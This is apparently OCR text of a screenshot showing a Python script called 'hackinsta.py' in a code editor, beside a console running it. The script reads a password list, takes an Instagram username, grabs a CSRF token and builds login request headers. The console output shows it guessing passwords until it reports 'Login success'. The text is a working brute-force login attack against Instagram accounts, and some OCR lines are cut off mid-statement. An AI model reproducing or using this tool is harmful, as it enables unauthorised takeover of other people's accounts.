 C:\Users\avram\Desktop\hackinsta\hackinsta.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
hackinsta.py
hackinsta.py
4 import os
5
6 filename = 'pass.txt'
7 if os.path.isfile(filename):
8 with open(filename) as f:
9 passwords = f.read().splitlines()
10 print ('%s Passwords loads successfully' % len(passwords))
11 else:
12 print ('Please create passwords file (pass.txt)')
13 exit()
14
15 sess = requests.Session()
16
17 UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36'
18
19 username = str(input('Please enter a username: '))
20
21 delayLoop = int(input('Please add delay between the passwords (in seconds): '))
22
23
24 #check if passwords file con passwords
25 if (len(passwords) < 1):
26 print ('Please add password to the pass
27 exit()
28
29 #check if user exists
30 r = sess.get('https://www.instagram.com/%s/
31 if (r.status_code == 404):
32 print ('User not found')
33 exit()
34
35 #first time -> to get csrftoken
36 r = sess.get('https://www.instagram.com/')
37 token = r.cookies.get_dict()['csrftoken']
38 print ('Get csrftoken %s' % token)
39 print (' ')
40
41 #build auth headers
42 headers = {
43 'UserAgent':UserAgent,
44 'x-instagram-ajax':'1',
45 'x-csrftoken':token,
46 'x-requested-with': 'XMLHttpRequest',
47 'origin': 'https://www.instagram.com',
48 'ContentType' : 'application/x-www-form-urlencoded',
49 'KeepAlive': 'true',
50 'Accept': '*/*',
51 'Referer': 'https://www.instagram.com',
C:\Windows\system32\cmd.exe
5 Passwords loads successfully
Please enter a username: avr_amit
Please add delay between the passwords (in seconds): 1
Get csrftoken 7XUWIvLnbt9RWwYuBKzhiOVoRXskPio6
Password incorrect [12345]
Password incorrect [32144]
Password incorrect [23232]
Password incorrect [623455]
Login success ['avr_amit', ' ']
C:\Users\avram\Desktop\hackinsta>
Ps Ae Au An Ch Ai
ENG 8:39 PM